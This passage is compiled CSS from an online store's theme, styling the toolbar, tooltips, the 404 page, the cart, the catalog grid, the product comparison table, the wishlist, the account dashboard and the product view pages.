    .toolbar__sorter-link:hover, .toolbar__sorter-link.focus-visible {
      background-color: #1a1b1d; }
  .toolbar ~ .toolbar {
    border-bottom: 0; }
    .toolbar ~ .toolbar .pager {
      display: block; }
    .toolbar ~ .toolbar .toolbar__mode, .toolbar ~ .toolbar .toolbar__sorter, .toolbar ~ .toolbar .toolbar__amount, .toolbar ~ .toolbar .toolbar__limiter {
      display: none; }

.tooltip {
  display: flex;
  justify-content: center; }
  .tooltip:after {
    content: '';
    display: none; }
  .tooltip--text .tooltip__trigger-button {
    color: #1a1b1d; }
    .tooltip--text .tooltip__trigger-button:hover, .tooltip--text .tooltip__trigger-button.focus-visible {
      text-decoration: underline; }
    .tooltip--text .tooltip__trigger-button .button__text {
      margin: 0; }
  .tooltip__content-wrapper {
    position: absolute;
    top: 0;
    left: 0;
    z-index: 50;
    display: none;
    width: 100%;
    min-width: 100%;
    height: auto;
    padding: 16px 32px 32px;
    background: #1a1b1d;
    color: #fbfbfb;
    font-size: 16px;
    text-transform: initial;
    transform: translate(0%, -100%);
    overflow: hidden;
    text-align: left; }
    .tooltip__content-wrapper p {
      color: #fbfbfb; }
    @media all and (min-width: 768px) {
      .tooltip__content-wrapper {
        min-width: 288px; } }
    @media all and (min-width: 1024px) {
      .tooltip__content-wrapper {
        left: 50%;
        min-width: 320px;
        transform: translate(-50%, -100%); } }
  .tooltip__content {
    font-weight: 500; }
  .tooltip__heading {
    margin: 8px 0;
    font-family: "Inter";
    font-size: 18px;
    font-weight: 700;
    color: #fbfbfb;
    text-transform: initial; }
  .tooltip__trigger-button {
    z-index: 1;
    background-color: transparent; }
    .tooltip__trigger-button .icon {
      fill: #1a1b1d; }
  .tooltip__close-button {
    position: absolute;
    right: 12px;
    top: 12px;
    margin: 0;
    background-color: transparent; }
    .tooltip__close-button:before {
      display: none; }
    .tooltip__close-button:hover:before, .tooltip__close-button.focus-visible:before {
      display: none; }
    .tooltip__close-button:hover .icon, .tooltip__close-button.focus-visible .icon {
      fill: #fbfbfb; }
    .tooltip__close-button .icon {
      fill: #fbfbfb; }
  .tooltip--is-open:after {
    position: absolute;
    display: block;
    width: 24px;
    height: 24px;
    background: #1a1b1d;
    transform: rotate(45deg);
    bottom: calc(100% - 8px); }
    @media screen and (-ms-high-contrast: active), (-ms-high-contrast: none) {
      .tooltip--is-open:after {
        left: 12px; } }
  .tooltip--is-open .tooltip__content-wrapper {
    display: block; }

.not-found {
  padding: 100px 0 0;
  max-width: 496px;
  margin: 0 auto; }
  @media all and (min-width: 1024px) {
    .not-found {
      max-width: 784px; } }
  .not-found__heading {
    font-weight: 500;
    margin: 0 0 72px; }
  .not-found__heading-number {
    display: block;
    letter-spacing: 3px;
    font-family: "Inter";
    font-weight: 600;
    font-size: 100px;
    line-height: 104px;
    margin: 0 0 40px; }
    @media all and (min-width: 768px) {
      .not-found__heading-number {
        font-size: 200px;
        line-height: 200px;
        letter-spacing: 6px; } }
  .not-found__actions {
    margin: 0 0 150px; }
    @media all and (min-width: 1024px) {
      .not-found__actions {
        margin: 0 0 100px; } }
  .not-found__link {
    width: 100%;
    margin: 0 0 16px;
    max-width: 320px; }
  .not-found__text, .not-found__text p {
    color: #6e7577;
    font-size: 16px;
    line-height: 2; }

.auth__links {
  display: flex;
  justify-content: center;
  align-items: center;
  flex-direction: column; }
  @media all and (min-width: 768px) {
    .auth__links {
      flex-direction: row; } }
  .auth__links:first-of-type .auth__link {
    border-width: 0 0 1px; }

.auth__link {
  position: relative;
  justify-content: flex-start;
  width: 100%;
  height: 72px;
  border: 1px solid #d8d8d8;
  border-width: 1px 0;
  color: #6e7577;
  font-size: 18px;
  font-weight: 500;
  text-decoration: none;
  text-transform: uppercase; }
  @media all and (min-width: 768px) {
    .auth__link {
      justify-content: center;
      width: 440px; } }
  .auth__link:hover, .auth__link.focus-visible, .auth__link--active {
    color: #1a1b1d; }
  .auth__link--active {
    background: #f5f5f5;
    font-weight: 700; }
    .auth__link--active:hover, .auth__link--active.focus-visible {
      background: #f5f5f5; }
    .auth__link--active .auth__icon {
      transform: rotate(180deg); }
  .auth__link--registration {
    display: none; }
    @media all and (min-width: 768px) {
      .auth__link--registration {
        display: flex; } }
    @media all and (min-width: 768px) {
      .auth__link--registration-mobile {
        display: none; } }

.auth__icon {
  position: absolute;
  right: 16px;
  top: 0;
  bottom: 0;
  margin: auto;
  fill: #6e7577; }
  @media all and (min-width: 768px) {
    .auth__icon {
      display: none; } }

.auth__heading {
  margin: 48px 0 40px; }
  @media all and (min-width: 768px) {
    .auth__heading {
      margin: 120px 0 72px; } }

.auth__container {
  max-width: 880px;
  margin: 0 auto; }

.auth--registration .auth__link--registration-mobile {
  display: none; }

.company__tree {
  position: relative; }
  .company__tree .loader__icon {
    position: relative; }

.company .jstree-node .jstree-anchor {
  display: inline-block;
  padding: 8px;
  transition: all 0.3s ease-in-out; }
  .company .jstree-node .jstree-anchor.jstree-clicked {
    background-color: #1a1b1d;
    color: #fff; }

.company-profile__edit-button {
  width: 100%; }
  @media all and (min-width: 480px) {
    .company-profile__edit-button {
      width: auto;
      float: right;
      top: -92px; } }

.company-profile .dashboard__content-heading {
  margin: 0 0 16px; }
  @media all and (min-width: 480px) {
    .company-profile .dashboard__content-heading {
      margin: 0 0 48px; } }

.company-structure__actions .button, .company-structure__actions .slider__link--button, .company-structure__actions .slider__link--button-secondary {
  padding: 0 16px; }
  .company-structure__actions .button._hidden, .company-structure__actions ._hidden.slider__link--button, .company-structure__actions ._hidden.slider__link--button-secondary {
    display: none; }

.blog__articles {
  margin: 0 0 112px; }
  @media all and (min-width: 768px) {
    .blog__articles {
      margin: 0; } }

.blog__articles-list {
  margin: 0 0 72px; }

.blog__article-item {
  padding: 0;
  margin: 0 0 24px;
  border: 1px solid #d8d8d8;
  border-width: 0 0 1px 0; }
  .blog__article-item:last-child {
    margin-bottom: 0; }

.blog__nav-heading {
  font-size: 18px;
  font-weight: 700;
  margin: 0 0 24px;
  text-transform: none;
  padding: 9.5px 0; }

.blog__nav-list .list__item, .blog__nav-list .dashboard-nav .nav.item, .dashboard-nav .blog__nav-list .nav.item {
  padding: 0;
  margin: 0; }

.blog__nav-list .link, .blog__nav-list .dashboard-nav .nav.item > a, .dashboard-nav .blog__nav-list .nav.item > a, .blog__nav-list .page-main .product-view .yotpo .yotpo-pager .goTo, .page-main .product-view .yotpo .yotpo-pager .blog__nav-list .goTo, .blog__nav-list .page-main .product-view .yotpo .yotpo-pager .yotpo-icon, .page-main .product-view .yotpo .yotpo-pager .blog__nav-list .yotpo-icon, .blog__nav-list .page-main .product-view .yotpo .yotpo-review .yotpo-read-more, .page-main .product-view .yotpo .yotpo-review .blog__nav-list .yotpo-read-more {
  display: block;
  text-transform: uppercase;
  font-size: 16px;
  padding: 11px 0; }

.blog__recommended {
  margin: 0 0 72px; }
  @media all and (min-width: 768px) {
    .blog__recommended {
      margin: 0 0 72px 16px; } }
  @media all and (min-width: 1024px) {
    .blog__recommended {
      margin: 0 0 72px; } }

.blog__categories {
  margin: 0; }
  @media all and (min-width: 768px) {
    .blog__categories {
      margin: 0 0 0 16px; } }
  @media all and (min-width: 1024px) {
    .blog__categories {
      margin: 0; } }

.cart-discount {
  flex-basis: 100%;
  margin: 16px 0;
  padding: 0; }
  .cart-discount.active .cart-discount__button-icon {
    transform: rotate(180deg); }
  .cart-discount.active .cart-discount__content {
    display: block; }
  .cart-discount__button {
    display: flex;
    align-items: center;
    justify-content: space-between;
    width: 100%;
    padding: 16px 0;
    border: 1px solid #d8d8d8;
    border-width: 0 0 1px 0;
    background: none;
    font-family: "Inter";
    text-transform: uppercase;
    cursor: pointer; }
    .cart-discount__button:hover {
      background: none; }
      .cart-discount__button:hover:before, .cart-discount__button:hover:after {
        display: none; }
  .cart-discount__button-text {
    margin: 0 16px 0 0;
    font-size: 18px;
    color: #1a1b1d;
    font-weight: 600; }
  .cart-discount__button-icon {
    transition: all 0.3s ease-in-out; }
  .cart-discount__content {
    display: none;
    padding: 24px 0; }
  .cart-discount__form {
    display: block; }
  .cart-discount__controls {
    display: flex;
    align-items: flex-start;
    margin-bottom: 16px;
    padding: 24px 0; }
  .cart-discount__content-input {
    width: 70%;
    margin: 0; }
  .cart-discount__content-button {
    width: 30%;
    min-width: 150px; }

.cart-grid__header {
  display: none; }
  @media all and (min-width: 768px) {
    .cart-grid__header {
      display: flex;
      border-bottom: 1px solid #d8d8d8; } }

.cart-grid__header-label {
  display: block;
  padding: 16px 0; }

.cart-grid__header-items {
  flex-basis: 50%; }
  @media all and (min-width: 1200px) {
    .cart-grid__header-items {
      flex-basis: 60%; } }

.cart-grid__header-price, .cart-grid__header-subtotal {
  flex-basis: 20%; }
  @media all and (min-width: 1200px) {
    .cart-grid__header-price, .cart-grid__header-subtotal {
      flex-basis: 14%; } }

.cart-grid__header-qty {
  flex-basis: 10%; }
  @media all and (min-width: 1200px) {
    .cart-grid__header-qty {
      flex-basis: 12%; } }

.cart-grid__button {
  width: 100%; }
  @media all and (min-width: 768px) {
    .cart-grid__button {
      width: auto; } }

@media all and (min-width: 768px) {
  .cart-grid__footer {
    display: flex;
    justify-content: space-between;
    flex-direction: row-reverse; } }

@media all and (min-width: 1024px) {
  .cart__summary {
    order: 1; } }

.catalog-grid {
  display: grid;
  grid-template-columns: repeat(1, 1fr);
  grid-gap: 16px;
  margin: 0;
  padding: 16px 0 32px 0;
  list-style: none; }
  @media all and (min-width: 480px) {
    .catalog-grid {
      grid-template-columns: repeat(2, 1fr); } }
  @media all and (min-width: 768px) {
    .catalog-grid {
      grid-template-columns: repeat(3, 1fr); } }
  @media screen and (-ms-high-contrast: active), (-ms-high-contrast: none) {
    .catalog-grid {
      display: flex;
      flex-wrap: wrap; } }

.catalog-list {
  display: flex;
  flex-flow: column nowrap;
  margin: 0 0 48px; }
  @media all and (min-width: 1024px) {
    .catalog-list {
      display: grid;
      grid-template-columns: 250px 1fr 1fr;
      grid-template-rows: auto 1fr;
      grid-template-areas: 'sidebar products products' 'sidebar2 products products'; } }
  @media all and (min-width: 1200px) {
    .catalog-list {
      grid-template-columns: 310px 1fr 1fr; } }
  .catalog-list__title {
    width: 100%; }
  .catalog-list__banner {
    padding: 32px 0;
    border: 1px solid #d8d8d8;
    border-width: 0 0 1px 0; }
    @media all and (min-width: 768px) {
      .catalog-list__banner {
        padding: 16px 0; } }
    @media all and (min-width: 1024px) {
      .catalog-list__banner {
        padding: 0;
        margin: 0 0 16px 0;
        border-width: 0; } }
  .catalog-list__products {
    position: relative;
    order: 2; }
    @media all and (min-width: 1024px) {
      .catalog-list__products {
        grid-area: products; } }
  .catalog-list__sidebar {
    position: relative;
    order: 1; }
    @media all and (min-width: 1024px) {
      .catalog-list__sidebar {
        grid-area: sidebar;
        margin: 0 16px 0 0;
        z-index: 10; } }
  .catalog-list__category-description {
    padding: 48px 0 16px 0; }
    .catalog-list__category-description p {
      line-height: 2; }
  .catalog-list__sidebar-additional {
    order: 3; }
    @media all and (min-width: 1024px) {
      .catalog-list__sidebar-additional {
        grid-area: sidebar2;
        align-self: start;
        margin: 16px 16px 0 0; } }

.cms-page__content {
  max-width: 88%;
  margin: 0 auto; }
  @media all and (min-width: 768px) {
    .cms-page__content {
      max-width: 85%; } }
  @media all and (min-width: 1024px) {
    .cms-page__content {
      max-width: 78%; } }
  @media all and (min-width: 1200px) {
    .cms-page__content {
      max-width: 68%; } }
  .cms-contact .cms-page__content,
  .cms-contact-us .cms-page__content {
    max-width: 100%; }

.compare {
  position: relative;
  margin: 0 0 16px;
  border: 1px solid #d8d8d8;
  overflow-y: hidden; }
  .compare__inner {
    overflow-x: auto;
    width: calc(100% - 100px);
    margin: 0 0 0 100px; }
    @media all and (min-width: 768px) {
      .compare__inner {
        width: calc(100% - 160px);
        margin: 0 0 0 160px; } }
  .compare__table {
    border-collapse: collapse;
    border-spacing: 0;
    table-layout: fixed;
    height: 100%; }
  .compare__label {
    position: absolute;
    left: 0;
    width: 100px;
    height: 100%;
    padding: 8px;
    background-color: #f7f7f9;
    border: 1px solid #d8d8d8;
    border-width: 1px 1px 1px 0; }
    @media all and (min-width: 768px) {
      .compare__label {
        width: 160px;
        padding: 16px; } }
  .compare__row {
    height: 100%; }
    .compare__row:first-child .compare__label {
      border-width: 0 1px 1px 0; }
    .compare__row:last-child .compare__cell {
      border-bottom: none; }
  .compare__cell {
    position: relative;
    padding: 16px;
    border-left: 1px solid #d8d8d8;
    border-bottom: 1px solid #d8d8d8;
    min-width: 160px;
    vertical-align: top;
    height: 100%; }
    @media all and (min-width: 768px) {
      .compare__cell {
        min-width: 320px; } }
    .compare__cell:first-of-type {
      border-left: none; }
    .compare__cell ul {
      padding-left: 16px; }
    .compare__cell li {
      line-height: 1.6; }
  .compare__product {
    display: flex;
    flex-direction: column;
    justify-content: space-between;
    height: 100%; }
  .compare__caption {
    position: absolute;
    clip: rect(0 0 0 0);
    width: 1px;
    height: 1px;
    margin: -1px;
    padding: 0;
    overflow: hidden;
    border: 0; }
  .compare__rating {
    min-height: 16px; }
  .compare__link {
    min-height: 44px; }
  .compare .image, .compare img,
  .compare picture {
    max-width: 100%; }
  .compare .price {
    font-weight: 700; }
  .compare__link, .compare__rating,
  .compare .price {
    display: block;
    margin-bottom: 8px; }
  .compare__link--image {
    display: flex;
    justify-content: center;
    max-width: 150px; }
  .compare__buttons-container {
    display: flex;
    justify-content: space-between;
    flex-direction: column;
    width: 100%; }
    @media all and (min-width: 768px) {
      .compare__buttons-container {
        flex-direction: row; } }
  .compare__secondary-buttons {
    display: flex;
    margin: 0 0 8px; }
    @media all and (min-width: 768px) {
      .compare__secondary-buttons {
        margin: 0; } }
  .compare__wishlist:after {
    content: url("../images/icons/plus-light.svg"); }
  .compare__remove:after {
    content: url("../images/icons/minus-dark.svg");
    fill: #fff; }

.contact-us {
  max-width: 500px;
  margin: 0 auto; }
  @media all and (min-width: 1024px) {
    .contact-us {
      max-width: 100%; } }
  .contact-us__heading {
    margin: 0 0 16px;
    font-family: "Inter";
    font-size: 18px;
    font-weight: 700; }
  .contact-us__legend {
    position: absolute;
    clip: rect(0 0 0 0);
    width: 1px;
    height: 1px;
    margin: -1px;
    padding: 0;
    overflow: hidden;
    border: 0; }
  .contact-us__description {
    margin: 0 0 48px;
    color: #6e7577; }
  .contact-us__description p {
    color: #6e7577; }
  .contact-us__button {
    margin: 16px 0 0; }
  .contact-us__tips {
    margin-top: 24px;
    color: #6e7577; }
  .contact-us__details {
    margin-top: 48px; }
    @media all and (min-width: 1024px) {
      .contact-us__details {
        padding: 0 0 0 72px;
        margin-top: 0; } }
    @media all and (min-width: 1200px) {
      .contact-us__details {
        padding: 0 0 0 72px; } }
  .contact-us__list {
    padding: 0; }
    @media all and (min-width: 1024px) {
      .contact-us__list {
        max-width: 320px; } }
  .contact-us__list-item {
    display: flex;
    justify-content: space-between;
    margin-bottom: 16px; }
  .contact-us__day {
    font-weight: 700; }
    @media all and (min-width: 768px) {
      .contact-us__day {
        font-size: 18px; } }
    .contact-us__day--special {
      color: #e62325; }
  .contact-us__hour {
    color: #6e7577; }
    @media all and (min-width: 768px) {
      .contact-us__hour {
        font-size: 16px; } }
    .contact-us__hour--special {
      color: #e62325;
      font-weight: 700; }
  .contact-us__phone, .contact-us__address {
    margin-bottom: 48px; }
  .contact-us__phone-number {
    display: flex;
    font-size: 18px;
    font-weight: 600; }
  .contact-us__address-item {
    margin-bottom: 0;
    color: #6e7577; }
  .contact-us .webforms .fieldset {
    padding: 0; }

.dashboard__actions {
  justify-content: space-between; }

.dashboard__handler {
  display: flex;
  flex-wrap: nowrap;
  align-items: center;
  margin: 0 0 32px; }

.dashboard__status {
  display: inline-block;
  padding: 8px 16px;
  border: 1px solid #d8d8d8;
  border-radius: 0;
  font-size: 12px;
  vertical-align: middle; }

.dashboard__order-date span {
  font-weight: 700; }

.dashboard__form {
  padding: 0 16px; }
  .dashboard__form:first-child {
    padding-left: 8px; }
  .dashboard__form:last-child {
    padding-right: 8px; }

.dashboard__product {
  padding: 0;
  border: none; }

.dashboard__form--hidden {
  display: none; }

@media all and (min-width: 1024px) {
  .dashboard__sidebar {
    border: 1px solid #6e7577;
    border-width: 0 1px 0 0;
    padding: 0 16px 0 8px; } }

@media all and (min-width: 1200px) {
  .dashboard__sidebar {
    padding: 0 64px 0 8px; } }

@media all and (min-width: 1024px) {
  .dashboard__content {
    padding: 0 8px 0 48px; } }

@media all and (min-width: 1200px) {
  .dashboard__content {
    padding: 0 8px 0 64px; } }

.dashboard__content-heading {
  margin: 0 0 48px; }
  .dashboard__content-heading--with-status {
    display: inline-block;
    margin: 0 32px 0 0;
    vertical-align: middle; }

.dashboard__title, .dashboard__title--wrapped, .dashboard__subtitle {
  font-family: "Inter"; }

.dashboard__title, .dashboard__title--wrapped {
  font-size: 18px;
  font-weight: 700; }

.dashboard__title {
  margin: 0 0 24px;
  padding: 16px;
  background: #fbfbfb;
  border: 1px solid #6e7577;
  border-width: 0 0 1px; }

.dashboard__subtitle {
  font-size: 16px; }

.dashboard__link {
  display: inline-flex; }

.giftregistry__item {
  display: flex;
  flex-flow: column nowrap; }

.giftregistry__image {
  width: 64px; }

.giftregistry__qty-field {
  min-width: 64px; }

.my-orders__fieldset {
  display: flex;
  justify-content: space-between;
  flex-direction: column;
  padding: 0 8px; }
  @media all and (min-width: 768px) {
    .my-orders__fieldset {
      flex-direction: row;
      align-items: center; } }

.my-orders__search {
  min-width: 50%; }
  @media all and (min-width: 768px) {
    .my-orders__search {
      margin: 16px 0 0;
      padding: 0 8px 0 0; } }

.my-orders__date input {
  padding: 0 8px; }
  @media all and (min-width: 768px) {
    .my-orders__date input {
      padding: 0 16px; } }

@media all and (min-width: 768px) {
  .my-orders__date--from {
    margin: 0 16px 0 0; } }

@media all and (min-width: 768px) {
  .my-orders__total--min {
    margin: 0 16px 0 0; } }

@media all and (min-width: 768px) {
  .my-orders__field-wrapper {
    display: flex;
    align-items: center; } }

.my-orders__field-label {
  margin: 0 8px 0 0; }

.my-orders__actions {
  justify-content: flex-end; }

.my-orders__filter-summary > ul {
  padding: 0 8px; }
  .my-orders__filter-summary > ul > li {
    display: flex;
    flex-wrap: wrap; }

.my-orders__filter-summary .label,
.my-orders__filter-summary .sub-label,
.my-orders__filter-summary span[data-name='order-date-from'],
.my-orders__filter-summary span[data-name='order-total-min'] {
  margin: 0 4px 0 0; }

.my-orders__filter-summary .action-remove {
  margin: 0 4px 0 0; }
  .my-orders__filter-summary .action-remove:not(.action-clear-all):before {
    content: '';
    position: relative;
    display: flex;
    background: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'%3E%3Cpath fill='%23e62325' fill-rule='nonzero' d='M18.3 5.71a.996.996 0 0 0-1.41 0L12 10.59 7.11 5.7A.996.996 0 1 0 5.7 7.11L10.59 12 5.7 16.89a.996.996 0 1 0 1.41 1.41L12 13.41l4.89 4.89a.996.996 0 1 0 1.41-1.41L13.41 12l4.89-4.89c.38-.38.38-1.02 0-1.4z'/%3E%3C/svg%3E");
    background-repeat: no-repeat;
    width: 24px;
    height: 24px; }

.product-reviews__image {
  display: block;
  margin: 8px auto;
  max-width: 300px; }

.wishlist__grid {
  justify-content: flex-start;
  padding: 16px 0 32px 0; }

.wishlist__item {
  display: flex;
  flex-flow: column nowrap;
  justify-content: flex-start; }
  .wishlist__item .price-box {
    padding: 0;
    font-weight: 700; }
    @media all and (min-width: 768px) {
      .wishlist__item .price-box {
        padding: 0 0 8px; } }

.wishlist__item-content {
  position: relative; }

.wishlist__item-name {
  display: block;
  margin: 16px 0;
  height: 48px;
  display: -webkit-box;
  -webkit-line-clamp: 2;
  -webkit-box-orient: vertical;
  overflow: hidden;
  text-transform: none; }
  @media all and (min-width: 1024px) {
    .wishlist__item-name {
      margin: 8px 0; } }

.wishlist__item-name-link {
  display: block;
  color: #1a1b1d;
  font-size: 14px;
  font-weight: 500;
  line-height: 1.7; }
  @media all and (min-width: 768px) {
    .wishlist__item-name-link {
      font-size: 16px;
      line-height: 1.5; } }

.wishlist__item-inner {
  display: flex;
  flex-wrap: wrap;
  flex-direction: row;
  align-items: flex-end;
  justify-content: space-between;
  padding: 8px 0;
  border: 1px solid #d8d8d8;
  border-width: 0 0 1px 0; }
  @media all and (min-width: 768px) {
    .wishlist__item-inner {
      padding: 0; } }

.wishlist__comment {
  width: 100%; }

.wishlist__item-actions {
  display: flex;
  justify-content: space-evenly;
  order: 2;
  margin: 8px 0; }
  @media all and (min-width: 768px) {
    .wishlist__item-actions {
      margin: 8px 0 16px; } }
  .wishlist__item-actions--to-cart {
    width: 100%;
    order: 3;
    margin: 0; }
    @media all and (min-width: 768px) {
      .wishlist__item-actions--to-cart {
        margin: 8px 0; } }
  .wishlist__item-actions .button:hover .icon, .wishlist__item-actions .slider__link--button:hover .icon, .wishlist__item-actions .slider__link--button-secondary:hover .icon, .wishlist__item-actions .button:active .icon, .wishlist__item-actions .slider__link--button:active .icon, .wishlist__item-actions .slider__link--button-secondary:active .icon {
    fill: #fff; }
  .wishlist__item-actions .button .icon, .wishlist__item-actions .slider__link--button .icon, .wishlist__item-actions .slider__link--button-secondary .icon {
    fill: #6e7577; }

.wishlist__item-stock-info {
  width: 100%;
  order: 3; }

.wishlist__link {
  display: block; }

.wishlist__label {
  margin: 0 0 8px;
  padding: 0 8px 0 0; }

.wishlist__qty {
  display: flex;
  margin: 8px 0;
  flex-direction: column;
  align-items: flex-start;
  max-width: 100%; }
  @media all and (min-width: 768px) {
    .wishlist__qty {
      margin: 16px 0; } }
  @media all and (min-width: 1200px) {
    .wishlist__qty {
      max-width: 166px; } }
  .wishlist__qty .quantity-update {
    border: 0; }
    .wishlist__qty .quantity-update__button {
      width: 48px;
      height: 48px;
      display: none; }
      @media all and (min-width: 1328px) {
        .wishlist__qty .quantity-update__button {
          display: flex; } }
      .wishlist__qty .quantity-update__button:hover .icon {
        fill: #fff; }
      .wishlist__qty .quantity-update__button .icon {
        fill: #6e7577; }
    .wishlist__qty .quantity-update__input {
      height: 48px;
      border-width: 1px;
      color: #6e7577; }

.wishlist__field-qty {
  text-align: center;
  min-width: 0; }

.wishlist__button {
  width: 100%; }

.wishlist__actions {
  padding: 24px 0 0; }
  @media all and (min-width: 768px) {
    .wishlist__actions {
      align-items: flex-start; } }
  .wishlist__actions .button, .wishlist__actions .slider__link--button, .wishlist__actions .slider__link--button-secondary {
    padding: 0 16px; }
    @media all and (min-width: 768px) {
      .wishlist__actions .button, .wishlist__actions .slider__link--button, .wishlist__actions .slider__link--button-secondary {
        padding: 0 32px; } }
  .wishlist__actions .link, .wishlist__actions .dashboard-nav .nav.item > a, .dashboard-nav .wishlist__actions .nav.item > a, .wishlist__actions .page-main .product-view .yotpo .yotpo-pager .goTo, .page-main .product-view .yotpo .yotpo-pager .wishlist__actions .goTo, .wishlist__actions .page-main .product-view .yotpo .yotpo-pager .yotpo-icon, .page-main .product-view .yotpo .yotpo-pager .wishlist__actions .yotpo-icon, .wishlist__actions .page-main .product-view .yotpo .yotpo-review .yotpo-read-more, .page-main .product-view .yotpo .yotpo-review .wishlist__actions .yotpo-read-more {
    text-decoration: underline;
    font-size: 16px;
    line-height: 2;
    letter-spacing: 1px; }

.wishlist__rating-wrapper {
  min-height: 16px; }

@media all and (min-width: 768px) {
  .wishlist .wishlist-management__group {
    display: flex;
    flex-wrap: wrap; } }

@media all and (min-width: 768px) {
  .wishlist .wishlist-management__list {
    flex: 1 0 50%; } }

.wishlist .wishlist-management__item {
  font-size: 14px;
  cursor: pointer; }
  .wishlist .wishlist-management__item--active a {
    font-weight: 700;
    text-decoration: underline; }

.wishlist input[type="number"]::-webkit-outer-spin-button,
.wishlist input[type="number"]::-webkit-inner-spin-button {
  -webkit-appearance: none;
  margin: 0; }

.wishlist input[type="number"] {
  -moz-appearance: textfield; }

@media all and (min-width: 480px) {
  .email-to-friend {
    max-width: 500px;
    margin: 0 auto; } }

.email-to-friend__form {
  width: 100%; }

.email-to-friend__legend {
  font-family: "Inter";
  font-weight: 700; }

.email-to-friend__sender-wrapper {
  margin: 0 0 16px; }

.email-to-friend__fieldset {
  margin: 0 0 32px; }

.email-to-friend__inner-fieldset {
  margin: 32px 0 0; }

.email-to-friend__options .fields:not(.additional) .email-to-friend__inner-fieldset {
  margin-top: 0; }

.email-to-friend__message {
  resize: vertical; }

.email-to-friend__remove {
  margin: 0 0 16px; }

.email-to-friend__back {
  margin: 0 0 0 16px;
  cursor: pointer; }

.email-to-friend__submit {
  margin: 0 0 32px; }

.forgot-password {
  max-width: 432px;
  margin: 0 auto 80px; }
  .forgot-password__email, .forgot-password__captcha-field {
    margin-bottom: 32px; }
  .forgot-password__captcha-wrapper {
    display: flex;
    align-items: center;
    justify-content: space-around;
    margin-bottom: 16px; }
  .forgot-password__image {
    padding-right: 8px;
    width: auto;
    max-width: 250px; }
  .forgot-password__info {
    margin-bottom: 32px;
    color: #6e7577;
    font-size: 16px; }
    @media all and (min-width: 768px) {
      .forgot-password__info {
        text-align: center; } }
  .forgot-password__actions {
    padding: 16px 0;
    text-align: center; }
  .forgot-password__heading {
    margin: 24px 0 64px; }
  .forgot-password__captcha {
    padding: 0 16px; }

.home:not(.breadcrumbs__item) {
  display: flex;
  flex-direction: column; }

.home__banner {
  margin: 0 0 16px; }
  @media all and (min-width: 768px) {
    .home__banner {
      margin: 0 0 32px; } }
  @media all and (min-width: 1024px) {
    .home__banner {
      margin: 0 0 16px; } }

.paypal-review__product-image {
  width: 80px; }

.product-view {
  padding: 16px 0 0 0; }
  @media all and (min-width: 768px) {
    .product-view {
      padding: 48px 0 0 0; } }
  @media all and (min-width: 1200px) {
    .product-view {
      padding: 48px; } }
  .product-view__wrapper {
    display: flex;
    flex-direction: column;
    margin: 0 auto;
    max-width: 1120px; }
    @media all and (min-width: 768px) {
      .product-view__wrapper {
        display: grid;
        grid-template-columns: 50% 50%;
        grid-template-rows: auto auto auto;
        column-gap: 16px; } }
    @media all and (min-width: 1024px) {
      .product-view__wrapper {
        column-gap: 48px; } }
    @media all and (min-width: 1200px) {
      .product-view__wrapper {
        column-gap: 144px; } }
  .product-view__description, .product-view__details {
    position: relative; }
    @media all and (min-width: 768px) {
      .product-view__description, .product-view__details {
        grid-column-start: 2;
        width: calc(100% - 16px); } }
    @media all and (min-width: 1024px) {
      .product-view__description, .product-view__details {
        width: calc(100% - 48px); } }
    @media all and (min-width: 1200px) {
      .product-view__description, .product-view__details {
        width: calc(100% - 144px); } }
  .product-view__description {
    order: 2; }
  .product-view__details {
    order: 3; }
    @media all and (min-width: 768px) {
      .product-view__details {
        grid-row-start: 2; } }
  .product-view__gallery {
    position: relative;
    margin: 0 0 16px;
    order: 1; }
    @media all and (min-width: 768px) {
      .product-view__gallery {
        grid-column-start: 1;
        grid-row-start: 1;
        grid-row-end: 3; } }
  .product-view__badges {
    z-index: 1;
    top: 16px;
    left: 0; }
    @media all and (min-width: 768px) {
      .product-view__badges {
        top: 24px;
        left: 0; } }
    @media all and (min-width: 1024px) {
      .product-view__badges {
        top: 24px;
        left: 82px; } }
    @media all and (min-width: 1200px) {
      .product-view__badges {
        left: 114px; } }
  .product-view__title.heading--page {
    margin: 0 0 24px;
    text-transform: initial;
    font-size: 18px; }
    @media all and (min-width: 768px) {
      .product-view__title.heading--page {
        font-size: 24px; } }
    @media all and (min-width: 1024px) {
      .product-view__title.heading--page {
        font-size: 32px; } }
  .product-view__sku {
    display: none;
    font-weight: 500;
    color: #6e7577; }
    @media all and (min-width: 768px) {
      .product-view__sku {
        display: block; } }
  .product-view__stock {
    min-width: 60px;
    min-height: 22px;
    padding: 0;
    font-weight: 700;
    white-space: nowrap;
    font-size: 12px;
    color: inherit;
    text-transform: uppercase;
    text-decoration: none; }
    .product-view__stock:before, .product-view__stock:after {
      display: none; }
    .product-view__stock:hover {
      color: #1a1b1d;
      text-decoration: underline; }
    @media all and (min-width: 768px) {
      .product-view__stock {
        font-size: 14px; } }
  .product-view__rating {
    display: flex;
    justify-content: space-between;
    align-items: flex-start;
    padding: 0 0 8px;
    border: 1px solid #d8d8d8;
    border-width: 0 0 1px; }
  .product-view__price {
    display: none;
    padding: 16px 0; }
    @media all and (min-width: 768px) {
      .product-view__price {
        display: block; }
        .product-view__price .price__value,
        .product-view__price .price__value--special {
          font-size: 24px; }
        .product-view__price .price__value--old {
          font-size: 18px; } }
  .product-view .price--between {
    display: flex;
    flex-direction: column;
    line-height: 1.2; }
    .product-view .price--between .price__text {
      display: inline-flex;
      min-width: 50px; }
  .product-view__short-description-heading {
    font-family: "Inter";
    font-size: 14px;
    font-weight: 700;
    color: #6e7577;
    text-transform: none; }
  .product-view__buttons-wrapper--ee .product-view__extra-actions {
    display: flex; }
  .product-view__buttons-wrapper--ee .product-view__update-wishlist {
    order: 4; }
  .product-view__buttons-wrapper--ee .towishlist {
    display: none; }
  .product-view__buttons {
    display: flex;
    width: 100%;
    align-items: flex-end;
    flex-wrap: wrap; }
    @media all and (min-width: 768px) {
      .product-view__buttons .dropdown-list__label.button--icon-filled:after {
        left: calc(50% - 63px); } }
    .product-view__buttons .paypal {
      margin: 0 16px 0 0; }
  .product-view__extra-actions {
    display: none;
    align-items: center;
    justify-content: space-between;
    width: 100%; }
    @media all and (min-width: 768px) {
      .product-view__extra-actions {
        display: flex;
        width: auto; } }
  .product-view__button {
    width: 48%;
    background-color: #fbfbfb;
    order: 2; }
    @media all and (min-width: 768px) {
      .product-view__button {
        margin: 0 0 0 8px;
        width: auto;
        min-width: 56px;
        min-height: 56px; } }
    @media all and (min-width: 768px) {
      .product-view__button .button__text {
        display: none; } }
